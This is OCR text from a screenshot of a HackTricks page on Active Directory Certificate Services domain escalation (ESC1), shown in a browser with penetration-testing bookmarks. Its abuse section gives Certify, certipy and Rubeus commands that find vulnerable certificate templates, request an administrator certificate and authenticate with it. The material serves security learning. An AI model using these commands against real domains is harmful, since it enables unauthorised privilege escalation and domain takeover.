 Hack The Box :: Hack Th
INFORMATIK FESTIV
AD CS Domain Escalatio
https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/ad-certificates/domain-escalation#abuse
HTB Main
HTB Academy
HTB CTF
HTB Forum
SysReptor
PG Practice
OSCP Lab
OSCP Script
GTFOBins
PayloadsAllTh...
Revshells
explainshell
HackTricks
HackTricks
HackTricks Training
Twitter
Linkedin
Sponsor
Ask or Search
Ctrl + K
WINDOWS HARDENING
Active Directory Methodology
Abusing Active
Directory ACLs/ACEs
AD Certificates
AD CS Account Persistence
AD CS Domain Escalation
AD CS Domain Persistence
AD CS Certificate Theft
AD information in printers
AD DNS Records
ASREPRoast
BloodHound & Other AD Enum Tools
Constrained Delegation
Custom SSP
Powered by GitBook
Abuse
To find vulnerable certificate templates you can run:
Certify.exe find /vulnerable
certipy find -username john@corp.local -password Passw0rd -dc-ip 172.16.126.128
To abuse this vulnerability to impersonate an administrator one could run:
Certify.exe request /ca:dc.domain.local-DC-CA /template:VulnTemplate /altname
Copy
certipy req -username john@corp.local -password Passw0rd! -target-ip ca.corp.local
Then you can transform the generated certificate to .pfx format and use it to authenticate
using Rubeus or certipy again:
Rubeus.exe asktgt /user:localdomain /certificate:localadmin.pfx /password:password1
certipy auth -pfx 'administrator.pfx' -username 'administrator' -domain 'corp.local
The Windows binaries "Certreq.exe" & "Certutil.exe" can be used to generate the PFX:
https://gist.github.com/b4cktr4ck2/95a9b908e57460d9958e8238f85ef8ee
The enumeration of certificate templates within the AD Forest's configuration schema,
Misconfigured Certificate
Templates - ESC1
Explanation
Misconfigured Certificate
Templates - ESC1 Explained
Abuse
Misconfigured Certificate
aws marketplace
Try AWS
community
cloud tools
Top tools and technical
guidance for AWS
Get started
Sponsored via GitBook
9:41 PM
atik
DMM
PP
MS
JT
SK
nformatik2024
Prof. Dr. Martin Wolf